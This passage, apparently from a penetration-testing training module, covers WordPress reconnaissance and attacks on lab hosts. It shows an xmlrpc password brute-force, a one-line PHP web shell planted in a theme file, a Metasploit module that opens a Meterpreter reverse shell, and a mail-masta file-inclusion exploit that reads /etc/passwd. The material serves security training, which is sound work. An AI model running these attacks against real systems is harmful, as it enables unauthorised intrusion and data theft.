
Even with the 26 hosts above, this report will save us time. Now imagine an environment with 500 or 5,000 hosts! After opening the report, we see that the report is organized into categories, with High Value Targets being first and typically the most "juicy" hosts to go after. I have run EyeWitness in very large environments and generated reports with hundreds of pages that take hours to go through. Often, the very large reports will have interesting hosts buried deep within them, so it is worth reviewing the entire thing and poking at/researching any applications we are unfamiliar with. I found the ManageEngine OpManager application mentioned in the introduction section buried deep into a very large report during an external penetration test. This instance was left configured with the default credentials admin:admin and left wide open to the internet. I was able to log in and achieve code execution by running a PowerShell script. The OpManager application was running in the context of a Domain Admin account which led to full compromise of the internal network.
In the below report, I would be immediately excited to see Tomcat on any assessment (but especially during an External Penetration Test) and would try default credentials on the /manager and /host-manager endpoints. If we can access either, we can upload a malicious WAR file and achieve remote code execution on the underlying host using JSP code. More on this later in the module.
Continuing through the report, it looks like the main http://inlanefreight.local website is next. Custom web applications are always worth testing as they may contain a wide variety of vulnerabilities. Here I would also be interested to see if the website was running a popular CMS such as WordPress, Joomla, or Drupal. The next application, http://support-dev.inlanefreight.local, is interesting because it appears to be running osTicket, which has suffered from various severe vulnerabilities over the years. Support ticketing systems are of particular interest because we may be able to log in and gain access to sensitive information. If social engineering is in scope, we may be able to interact with customer support personnel or even manipulate the system to register a valid email address for the company's domain which we may be able to leverage to gain access to other services.
This last piece was demonstrated in the HTB weekly release box Delivery by IppSec. This particular box is worth studying as it shows what is possible by exploring the built-in functionality of certain common applications. We will cover osTicket more in-depth later in this module.

During an assessment, I would continue reviewing the report, noting down interesting hosts, including the URL and application name/version for later. It is important at this point to remember that we are still in the information gathering phase, and every little detail could make or break our assessment. We should not get careless and begin attacking hosts right away, as we may end up down a rabbit hole and miss something crucial later in the report. During an External Penetration Test, I would expect to see a mix of custom applications, some CMS, perhaps applications such as Tomcat, Jenkins, and Splunk, remote access portals such as Remote Desktop Services (RDS), SSL VPN endpoints, Outlook Web Access (OWA), O365, perhaps some sort of edge network device login page, etc.
Your mileage may vary, and sometimes we will come across applications that absolutely should not be exposed, such as a single page with a file upload button I encountered once with a message that stated, "Please only upload .zip and .tar.gz files". I, of course, did not heed this warning (as this was in-scope during a client-sanctioned penetration test) and proceeded to upload a test .aspx file. To my surprise, there was no sort of client-side or back-end validation, and the file appeared to upload. Doing some quick directory brute-forcing, I was able to locate a /files directory that had directory listing enabled, and my test.aspx file was there. From here, I proceeded to upload a .aspx web shell and gained a foothold into the internal environment. This example shows that we should leave no stone unturned and that there can be an absolute treasure trove of data for us in our application discovery data.
During an Internal Penetration Test, we will see much of the same but often also see many printer login pages (which we can sometimes leverage to obtain cleartext LDAP credentials), ESXi and vCenter login portals, iLO and iDRAC login pages, a plethora of network devices, IoT devices, IP phones, internal code repositories, SharePoint and custom intranet portals, security appliances, and much more.
Now that we've worked through our application discovery methodology and set up our notetaking structure let's deep dive into some of the most common applications that we will encounter time and time again. Please note that this module cannot possibly cover every single application that we will face. Rather, we aim to cover very prevalent ones and learn about common vulnerabilities, misconfigurations, and abusing their built-in functionality.
I can guarantee that you will face at least a few, if not all, of these applications during your career as a penetration tester. The methodology and mindset of exploring these applications are even more important, which we will develop and enhance throughout this module and test out during the skills assessments at the end. Many testers have great technical skills but soft skills such as a sound, and repeatable, methodology along with organization, attention to detail, strong communication, and thorough notetaking/documentation and reporting can set us apart and help to build confidence in our skillsets from both our employers as well as our clients.
WordPress, launched in 2003, is an open-source Content Management System (CMS) that can be used for multiple purposes. It’s often used to host blogs and forums. WordPress is highly customizable as well as SEO friendly, which makes it popular among companies. However, its customizability and extensible nature make it prone to vulnerabilities through third-party themes and plugins. WordPress is written in PHP and usually runs on Apache with MySQL as the backend.
At the time of writing, WordPress accounts for around 32.5% of all sites on the internet and is the most popular CMS by market share. Here are some interesting facts about WordPress.
As we can see from these statistics, WordPress is extremely prevalent on the internet and presents a vast attack surface. We are guaranteed to come across WordPress during many of our External Penetration Test assessments, and we must understand how it works, how to enumerate it, and the various ways it can be attacked.
The Hacking WordPress module on HTB Academy goes very far in-depth on the structure and function of WordPress and ways it can be abused.
Let us imagine that during an external penetration test, we come across a company that hosts its main website based on WordPress. Like many other applications, WordPress has individual files that allow us to identify that application. Also, the files, folder structure, file names, and functionality of each PHP script can be used to discover even the installed version of WordPress. In this web application, by default, metadata is added by default in the HTML source code of the web page, which sometimes even already contains the version. Therefore, let us see what possibilities we have to find out more detailed information about WordPress.
A quick way to identify a WordPress site is by browsing to the /robots.txt file. A typical robots.txt on a WordPress installation may look like:
WordPress - Discovery & Enumeration
User-agent: *
Disallow: /wp-admin/
Allow: /wp-admin/admin-ajax.php
Disallow: /wp-content/uploads/wpforms/

Sitemap: https://inlanefreight.local/wp-sitemap.xml
Here the presence of the /wp-admin and /wp-content directories would be a dead giveaway that we are dealing with WordPress. Typically attempting to browse to the wp-admin directory will redirect us to the wp-login.php page. This is the login portal to the WordPress instance's back-end.

WordPress stores its plugins in the wp-content/plugins directory. This folder is helpful to enumerate vulnerable plugins. Themes are stored in the wp-content/themes directory. These files should be carefully enumerated as they may lead to RCE.
There are five types of users on a standard WordPress installation.
Getting access to an administrator is usually sufficient to obtain code execution on the server. Editors and authors might have access to certain vulnerable plugins, which normal users don’t.
Another quick way to identify a WordPress site is by looking at the page source. Viewing the page with cURL and grepping for WordPress can help us confirm that WordPress is in use and footprint the version number, which we should note down for later. We can enumerate WordPress using a variety of manual and automated tactics.
WordPress - Discovery & Enumeration
root@htb[/htb]$ curl -s http://blog.inlanefreight.local | grep WordPress

<meta name="generator" content="WordPress 5.8" /
Browsing the site and perusing the page source will give us hints to the theme in use, plugins installed, and even usernames if author names are published with posts. We should spend some time manually browsing the site and looking through the page source for each page, grepping for the wp-content directory, themes and plugin, and begin building a list of interesting data points.
Looking at the page source, we can see that the Business Gravity theme is in use. We can go further and attempt to fingerprint the theme version number and look for any known vulnerabilities that affect it.
WordPress - Discovery & Enumeration
root@htb[/htb]$ curl -s http://blog.inlanefreight.local/ | grep themes

<link rel='stylesheet' id='bootstrap-css'  href='http://blog.inlanefreight.local/wp-content/themes/business-gravity/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
Next, let's take a look at which plugins we can uncover.
WordPress - Discovery & Enumeration
root@htb[/htb]$ curl -s http://blog.inlanefreight.local/ | grep plugins

<link rel='stylesheet' id='contact-form-7-css'  href='http://blog.inlanefreight.local/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.inlanefreight.local/wp-content/plugins/mail-masta/lib/subscriber.js?ver=5.8' id='subscriber-js-js'></script>
<script type='text/javascript' src='http://blog.inlanefreight.local/wp-content/plugins/mail-masta/lib/jquery.validationEngine-en.js?ver=5.8' id='validation-engine-en-js'></script>
<script type='text/javascript' src='http://blog.inlanefreight.local/wp-content/plugins/mail-masta/lib/jquery.validationEngine.js?ver=5.8' id='validation-engine-js'></script>
        <link rel='stylesheet' id='mm_frontend-css'  href='http://blog.inlanefreight.local/wp-content/plugins/mail-masta/lib/css/mm_frontend.css?ver=5.8' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.inlanefreight.local/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
From the output above, we know that the Contact Form 7 and mail-masta plugins are installed. The next step would be enumerating the versions.
Browsing to http://blog.inlanefreight.local/wp-content/plugins/mail-masta/ shows us that directory listing is enabled and that a readme.txt file is present. These files are very often helpful in fingerprinting version numbers. From the readme, it appears that version 1.0.0 of the plugin is installed, which suffers from a Local File Inclusion vulnerability that was published in August of 2021.
Let's dig around a bit more. Checking the page source of another page, we can see that the wpDiscuz plugin is installed, and it appears to be version 7.0.4
WordPress - Discovery & Enumeration
root@htb[/htb]$ curl -s http://blog.inlanefreight.local/?p=1 | grep plugins

<link rel='stylesheet' id='contact-form-7-css'  href='http://blog.inlanefreight.local/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='http://blog.inlanefreight.local/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.0.4' type='text/css' media='all' />
A quick search for this plugin version shows this unauthenticated remote code execution vulnerability from June of 2021. We'll note this down and move on. It is important at this stage to not jump ahead of ourselves and start exploiting the first possible flaw we see, as there are many other potential vulnerabilities and misconfigurations possible in WordPress that we don't want to miss.
We can do some manual enumeration of users as well. As mentioned earlier, the default WordPress login page can be found at /wp-login.php.
A valid username and an invalid password results in the following message:

However, an invalid username returns that the user was not found.

This makes WordPress vulnerable to username enumeration, which can be used to obtain a list of potential usernames.
Let's recap. At this stage, we have gathered the following data points:
admin is confirmed to be a valid userLet's take things a step further and validate/add to some of our data points with some automated enumeration scans of the WordPress site. Once we complete this, we should have enough information in hand to begin planning and mounting our attacks.
WPScan is an automated WordPress scanner and enumeration tool. It determines if the various themes and plugins used by a blog are outdated or vulnerable. It’s installed by default on Parrot OS but can also be installed manually with gem.
WordPress - Discovery & Enumeration
root@htb[/htb]$ sudo gem install wpscan
WPScan is also able to pull in vulnerability information from external sources. We can obtain an API token from WPVulnDB, which is used by WPScan to scan for PoC and reports. The free plan allows up to 75 requests per day. To use the WPVulnDB database, just create an account and copy the API token from the users page. This token can then be supplied to wpscan using the --api-token parameter.
Typing wpscan -h will bring up the help menu.
WordPress - Discovery & Enumeration
root@htb[/htb]$ wpscan -h

_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.7
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

Usage: wpscan [options]
        --url URL                                 The URL of the blog to scan
                                                  Allowed Protocols: http, https
                                                  Default Protocol if none provided: http
                                                  This option is mandatory unless update or help or hh or version is/are supplied
    -h, --help                                    Display the simple help and exit
        --hh                                      Display the full help and exit
        --version                                 Display the version and exit
    -v, --verbose                                 Verbose mode
        --[no-]banner                             Whether or not to display the banner
                                                  Default: true
    -o, --output FILE                             Output to FILE
    -f, --format FORMAT                           Output results in the format supplied
                                                  Available choices: json, cli-no-colour, cli-no-color, cli
        --detection-mode MODE                     Default: mixed
                                                  Available choices: mixed, passive, aggressive

<SNIP>
The --enumerate flag is used to enumerate various components of the WordPress application, such as plugins, themes, and users. By default, WPScan enumerates vulnerable plugins, themes, users, media, and backups. However, specific arguments can be supplied to restrict enumeration to specific components. For example, all plugins can be enumerated using the arguments --enumerate ap. Let’s invoke a normal enumeration scan against a WordPress website with the --enumerate flag and pass it an API token from WPVulnDB with the --api-token flag.
WordPress - Discovery & Enumeration
root@htb[/htb]$ sudo wpscan --url http://blog.inlanefreight.local --enumerate --api-token dEOFB<SNIP>

<SNIP>

[+] URL: http://blog.inlanefreight.local/ [10.129.42.195]
[+] Started: Thu Sep 16 23:11:43 2021

Interesting Finding(s):

[+] Headers
 | Interesting Entry: Server: Apache/2.4.41 (Ubuntu)
 | Found By: Headers (Passive Detection)
 | Confidence: 100%

[+] XML-RPC seems to be enabled: http://blog.inlanefreight.local/xmlrpc.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%
 | References:
 |  - http://codex.wordpress.org/XML-RPC_Pingback_API
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
 |  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access

[+] WordPress readme found: http://blog.inlanefreight.local/readme.html
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%

[+] Upload directory has listing enabled: http://blog.inlanefreight.local/wp-content/uploads/
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%

[+] WordPress version 5.8 identified (Insecure, released on 2021-07-20).
 | Found By: Rss Generator (Passive Detection)
 |  - http://blog.inlanefreight.local/?feed=rss2, <generator>https://wordpress.org/?v=5.8</generator>
 |  - http://blog.inlanefreight.local/?feed=comments-rss2, <generator>https://wordpress.org/?v=5.8</generator>
 |
 | [!] 3 vulnerabilities identified:
 |
 | [!] Title: WordPress 5.4 to 5.8 - Data Exposure via REST API
 |     Fixed in: 5.8.1
 |     References:
 |      - https://wpvulndb.com/vulnerabilities/38dd7e87-9a22-48e2-bab1-dc79448ecdfb
 |      - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-39200
 |      - https://wordpress.org/news/2021/09/wordpress-5-8-1-security-and-maintenance-release/
 |      - https://github.com/WordPress/wordpress-develop/commit/ca4765c62c65acb732b574a6761bf5fd84595706
 |      - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-m9hc-7v5q-x8q5
 |
 | [!] Title: WordPress 5.4 to 5.8 - Authenticated XSS in Block Editor
 |     Fixed in: 5.8.1
 |     References:
 |      - https://wpvulndb.com/vulnerabilities/5b754676-20f5-4478-8fd3-6bc383145811
 |      - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-39201
 |      - https://wordpress.org/news/2021/09/wordpress-5-8-1-security-and-maintenance-release/
 |      - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-wh69-25hr-h94v
 |
 | [!] Title: WordPress 5.4 to 5.8 -  Lodash Library Update
 |     Fixed in: 5.8.1
 |     References:
 |      - https://wpvulndb.com/vulnerabilities/5d6789db-e320-494b-81bb-e678674f4199
 |      - https://wordpress.org/news/2021/09/wordpress-5-8-1-security-and-maintenance-release/
 |      - https://github.com/lodash/lodash/wiki/Changelog
 |      - https://github.com/WordPress/wordpress-develop/commit/fb7ecd92acef6c813c1fde6d9d24a21e02340689

[+] WordPress theme in use: transport-gravity
 | Location: http://blog.inlanefreight.local/wp-content/themes/transport-gravity/
 | Latest Version: 1.0.1 (up to date)
 | Last Updated: 2020-08-02T00:00:00.000Z
 | Readme: http://blog.inlanefreight.local/wp-content/themes/transport-gravity/readme.txt
 | [!] Directory listing is enabled
 | Style URL: http://blog.inlanefreight.local/wp-content/themes/transport-gravity/style.css
 | Style Name: Transport Gravity
 | Style URI: https://keonthemes.com/downloads/transport-gravity/
 | Description: Transport Gravity is an enhanced child theme of Business Gravity. Transport Gravity is made for tran...
 | Author: Keon Themes
 | Author URI: https://keonthemes.com/
 |
 | Found By: Css Style In Homepage (Passive Detection)
 | Confirmed By: Urls In Homepage (Passive Detection)
 |
 | Version: 1.0.1 (80% confidence)
 | Found By: Style (Passive Detection)
 |  - http://blog.inlanefreight.local/wp-content/themes/transport-gravity/style.css, Match: 'Version: 1.0.1'

[+] Enumerating Vulnerable Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)

[i] Plugin(s) Identified:

[+] mail-masta
 | Location: http://blog.inlanefreight.local/wp-content/plugins/mail-masta/
 | Latest Version: 1.0 (up to date)
 | Last Updated: 2014-09-19T07:52:00.000Z
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | [!] 2 vulnerabilities identified:
 |
 | [!] Title: Mail Masta <= 1.0 - Unauthenticated Local File Inclusion (LFI)

<SNIP>

| [!] Title: Mail Masta 1.0 - Multiple SQL Injection

 <SNIP

 | Version: 1.0 (100% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://blog.inlanefreight.local/wp-content/plugins/mail-masta/readme.txt
 | Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
 |  - http://blog.inlanefreight.local/wp-content/plugins/mail-masta/readme.txt

<SNIP>

[i] User(s) Identified:

[+] by:
                                    admin
 | Found By: Author Posts - Display Name (Passive Detection)

[+] admin
 | Found By: Rss Generator (Passive Detection)
 | Confirmed By:
 |  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 |  Login Error Messages (Aggressive Detection)

[+] john
 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 | Confirmed By: Login Error Messages (Aggressive Detection)
WPScan uses various passive and active methods to determine versions and vulnerabilities, as shown in the report above. The default number of threads used is 5. However, this value can be changed using the -t flag.
This scan helped us confirm some of the things we uncovered from manual enumeration (WordPress core version 5.8 and directory listing enabled), showed us that the theme that we identified was not exactly correct (Transport Gravity is in use which is a child theme of Business Gravity), uncovered another username (john), and showed that automated enumeration on its own is often not enough (missed the wpDiscuz and Contact Form 7 plugins). WPScan provides information about known vulnerabilities. The report output also contains URLs to PoCs, which would allow us to exploit these vulnerabilities.
The approach we took in this section, combining both manual and automated enumeration, can be applied to almost any application we uncover. Scanners are great and are very useful but cannot replace the human touch and a curious mind. Honing our enumeration skills can set us apart from the crowd as excellent penetration testers.
From the data we gathered manually and using WPScan, we now know the following:
admin and john are confirmed to be valid usersWith this information noted down, let's move on to the fun stuff: attacking WordPress!
We've confirmed that the company website is running on WordPress and have enumerated the version and installed plugins. Let's now look for attack paths and try to gain access to the internal network.
There are several ways we can abuse built-in functionality to attack a WordPress installation. We will cover login brute forcing against the wp-login.php page and remote code execution via the theme editor. These two tactics build on each other as we need first to obtain valid credentials for an administrator-level user to log in to the WordPress back-end and edit a theme.
WPScan can be used to brute force usernames and passwords. The scan report in the previous section returned two users registered on the website (admin and john). The tool uses two kinds of login brute force attacks, xmlrpc and wp-login. The wp-login method will attempt to brute force the standard WordPress login page, while the xmlrpc method uses WordPress API to make login attempts through /xmlrpc.php. The xmlrpc method is preferred as it’s faster.
Attacking WordPress
root@htb[/htb]$ sudo wpscan --password-attack xmlrpc -t 20 -U john -P /usr/share/wordlists/rockyou.txt --url http://blog.inlanefreight.local

[+] URL: http://blog.inlanefreight.local/ [10.129.42.195]
[+] Started: Wed Aug 25 11:56:23 2021

<SNIP>

[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - john / firebird1
Trying john / bettyboop Time: 00:00:13 <                                      > (660 / 14345052)  0.00%  ETA: ??:??:??

[!] Valid Combinations Found:
 | Username: john, Password: firebird1

[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up

[+] Finished: Wed Aug 25 11:56:46 2021
[+] Requests Done: 799
[+] Cached Requests: 39
[+] Data Sent: 373.152 KB
[+] Data Received: 448.799 KB
[+] Memory used: 221 MB

[+] Elapsed time: 00:00:23
The --password-attack flag is used to supply the type of attack. The -U argument takes in a list of users or a file containing user names. This applies to the -P passwords option as well. The -t flag is the number of threads which we can adjust up or down depending. WPScan was able to find valid credentials for one user, john:firebird1.
With administrative access to WordPress, we can modify the PHP source code to execute system commands. Log in to WordPress with the credentials for the john user, which will redirect us to the admin panel. Click on Appearance on the side panel and select Theme Editor. This page will let us edit the PHP source code directly. An inactive theme can be selected to avoid corrupting the primary theme. We already know that the active theme is Transport Gravity. An alternate theme such as Twenty Nineteen can be chosen instead.
Click on Select after selecting the theme, and we can edit an uncommon page such as 404.php to add a web shell.
Code: php
system($_GET[0]);
The code above should let us execute commands via the GET parameter 0. We add this single line to the file just below the comments to avoid too much modification of the contents.

Click on Update File at the bottom to save. We know that WordPress themes are located at /wp-content/themes/<theme name>. We can interact with the web shell via the browser or using cURL. As always, we can then utilize this access to gain an interactive reverse shell and begin exploring the target.
Attacking WordPress
root@htb[/htb]$ curl http://blog.inlanefreight.local/wp-content/themes/twentynineteen/404.php?0=id

uid=33(www-data) gid=33(www-data) groups=33(www-data)
The wp_admin_shell_upload module from Metasploit can be used to upload a shell and execute it automatically.
The module uploads a malicious plugin and then uses it to execute a PHP Meterpreter shell. We first need to set the necessary options.
Attacking WordPress
msf6 > use exploit/unix/webapp/wp_admin_shell_upload

[*] No payload configured, defaulting to php/meterpreter/reverse_tcp

msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts blog.inlanefreight.local
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username john
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password firebird1
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 10.10.14.15
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhost 10.129.42.195
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set VHOST blog.inlanefreight.local
We can then issue the show options command to ensure that everything is set up properly. In this lab example, we must specify both the vhost and the IP address, or the exploit will fail with the error Exploit aborted due to failure: not-found: The target does not appear to be using WordPress.
Attacking WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options

Module options (exploit/unix/webapp/wp_admin_shell_upload):

   Name       Current Setting           Required  Description
   ----       ---------------           --------  -----------
   PASSWORD   firebird1                 yes       The WordPress password to authenticate with
   Proxies                              no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.129.42.195             yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80                        yes       The target port (TCP)
   SSL        false                     no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                         yes       The base path to the wordpress application
   USERNAME   john                      yes       The WordPress username to authenticate with
   VHOST      blog.inlanefreight.local  no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.15      yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   WordPress
Once we are satisfied with the setup, we can type exploit and obtain a reverse shell. From here, we could start enumerating the host for sensitive data or paths for vertical/horizontal privilege escalation and lateral movement.
Attacking WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit

[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Authenticating with WordPress using doug:jessica1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/CczIptSXlr/wCoUuUPfIO.php...
[*] Sending stage (39264 bytes) to 10.129.42.195
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.129.42.195:42816) at 2021-09-20 19:43:46 -0400
i[+] Deleted wCoUuUPfIO.php
[+] Deleted CczIptSXlr.php
[+] Deleted ../CczIptSXlr

meterpreter > getuid

Server username: www-data (33)
In the above example, the Metasploit module uploaded the wCoUuUPfIO.php file to the /wp-content/plugins directory. Many Metasploit modules (and other tools) attempt to clean up after themselves, but some fail. During an assessment, we would want to make every attempt to clean up this artifact from the client system and, regardless of whether we were able to remove it or not, we should list this artifact in our report appendices. At the very least, our report should have an appendix section that lists the following information—more on this in a later module.
Over the years, WordPress core has suffered from its fair share of vulnerabilities, but the vast majority of them can be found in plugins. According to the WordPress Vulnerability Statistics page hosted here, at the time of writing, there were 23,595 vulnerabilities in the WPScan database. These vulnerabilities can be broken down as follows:
The number of vulnerabilities related to WordPress has grown steadily since 2014, likely due to the sheer amount of free (and paid) themes and plugins available, with more and more being added every week. For this reason, we must be extremely thorough when enumerating a WordPress site as we may find plugins with recently discovered vulnerabilities or even old, unused/forgotten plugins that no longer serve a purpose on the site but can still be accessed.
Note: We can use the waybackurls tool to look for older versions of a target site using the Wayback Machine. Sometimes we may find a previous version of a WordPress site using a plugin that has a known vulnerability. If the plugin is no longer in use but the developers did not remove it properly, we may still be able to access the directory it is stored in and exploit a flaw.
Vulnerable Plugins - mail-masta
Let's look at a few examples. The plugin mail-masta is no longer supported but has had over 2,300 downloads over the years. It's not outside the realm of possibility that we could run into this plugin during an assessment, likely installed once upon a time and forgotten. Since 2016 it has suffered an unauthenticated SQL injection and a Local File Inclusion.
Let's take a look at the vulnerable code for the mail-masta plugin.
Code: php
<?php

include($_GET['pl']);
global $wpdb;

$camp_id=$_POST['camp_id'];
$masta_reports = $wpdb->prefix . "masta_reports";
$count=$wpdb->get_results("SELECT count(*) co from  $masta_reports where camp_id=$camp_id and status=1");

echo $count[0]->co;

?>
As we can see, the pl parameter allows us to include a file without any type of input validation or sanitization. Using this, we can include arbitrary files on the webserver. Let's exploit this to retrieve the contents of the /etc/passwd file using cURL.
Attacking WordPress
root@htb[/htb]$ curl -s http://blog.inlanefreight.local/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
